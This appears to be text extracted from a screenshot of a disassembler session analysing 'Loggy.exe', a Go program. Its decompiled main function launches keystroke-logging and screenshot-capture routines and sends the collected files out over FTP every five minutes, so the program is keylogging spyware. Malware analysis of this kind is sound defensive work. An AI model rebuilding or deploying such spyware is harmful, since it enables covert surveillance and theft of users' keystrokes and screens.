 Program Trees
Loggy.exe
Headers
.text
.rdata
.data
.pdata
.xdata
.zdebug_abbrev
.zdebug_line
.zdebug_frame
.debug_gdb_scripts
.zdebug_info
.zdebug_loc
.zdebug_ranges
.idata
.reloc
.symtab
Program Tree
Symbol Tree
Functions
c
crypto
crypto/
crypto/x509
crypto/x509.
crypto/x509.domainToRevers
crypto/x509.match
crypto/x509.matchDomain
ma
main.
main.logKey
main.main
main.main.deferwrap1
main.sendFilesViaFTP
Filter: main
Data Type ...
Data Types
BuiltInTypes
Loggy.exe
Listing: Loggy.exe
005f322b cc ?? CCh
005f322c cc ?? CCh
005f322d cc ?? CCh
005f322e cc ?? CCh
005f322f cc ?? CCh
005f3230 cc ?? CCh
005f3231 cc ?? CCh
005f3232 cc ?? CCh
005f3233 cc ?? CCh
005f3234 cc ?? CCh
005f3235 cc ?? CCh
005f3236 cc ?? CCh
005f3237 cc ?? CCh
005f3238 cc ?? CCh
005f3239 cc ?? CCh
005f323a cc ?? CCh
005f323b cc ?? CCh
005f323c cc ?? CCh
005f323d cc ?? CCh
005f323e cc ?? CCh
005f323f cc ?? CCh
**************************************************************
* FUNCTION *
**************************************************************
undefined main.main()
undefined AL:1 <RETURN>
undefined8 Stack[-0x10]:8 local_10 XREF[3]: 005f3252(W),
005f32fc(W),
005f3372(R)
undefined1[16] Stack[-0x20]... local_20 XREF[4,1]: 005f32e0(W),
005f32ed(W),
005f32f7(*),
005f3377(*),
005f32f2(W)
undefined8 Stack[-0x28]:8 local_28 XREF[1]: 005f333b(W)
undefined1[16] Stack[-0x38]... local_38 XREF[3,1]: 005f3335(W),
005f3346(W),
005f335f(*),
005f334f(W)
undefined8 Stack[-0x40]:8 local_40 XREF[2]: 005f3330(W),
005f335a(R)
undefined1[16] Stack[-0x50]... local_50 XREF[3,1]: 005f32a5(W),
005f32b1(W),
005f32c7(*),
005f32b6(W)
undefined1 Stack[-0x51]:1 local_51 XREF[3]: 005f3259(W),
005f3301(W),
005f336d(W)
main.main XREF[4]:
Console - Scripting
Decompile: main.main - (Loggy.exe)
27 code **local_10;
28
29 while (&stack0x00000000 < *(undefined **)(uint *)(unaff_R14 + 0x10) ||
30 &stack0x00000000 == *(undefined **)(uint *)(unaff_R14 + 0x10)) {
31 runtime.morestack_noctxt.abi0();
32 }
33 os.OpenFile(&DAT_00650309,10,0x441,0x1a4);
34 uVar2 = extraout_RAX;
35 uVar4 = extraout_RCX;
36 iVar5 = extraout_RBX;
37 if (_runtime.writeBarrier != 0) {
38 runtime.gcWriteBarrier2();
39 *extraout_R11 = extraout_RAX_00;
40 extraout_R11[1] = runtime.bss;
41 uVar2 = extraout_RAX_00;
42 uVar4 = extraout_RCX_00;
43 iVar5 = extraout_RBX_00;
44 }
45 runtime.bss = uVar2;
46 if (iVar5 != 0) {
47 if (iVar5 != 0) {
48 iVar5 = *(int *)(iVar5 + 8);
49 }
50 local_50._8_8_ = uVar4;
51 local_50._0_8_ = iVar5;
52 log.Fatalf(&DAT_006588cb,0x1b,local_50,1,1);
53 }
54 local_20._8_8_ = runtime.bss;
55 local_20._0_8_ = main.main.deferwrap1;
56 local_10 = (code **)local_20;
57 runtime.newproc(&PTR_main.logKeystrokes_0067a1c0);
58 runtime.newproc(&PTR_main.captureScreenshots_0067a1b8);
59 puVar3 = (undefined8 *)time.NewTicker(300000000000);
60 local_40 = *puVar3;
61 local_28 = 0;
62 local_38[0] = in_XMM15_Qa;
63 while( true ) {
64 cVar1 = runtime.chanrecv2(local_40,local_38);
65 if (cVar1 == '\0') break;
66 local_38[0] = 0;
67 local_28 = in_XMM15_Qb;
68 main.sendFilesViaFTP();
69 }
70 (**local_10)();
71 return;
72 }
73
Decompile: main.main
Functions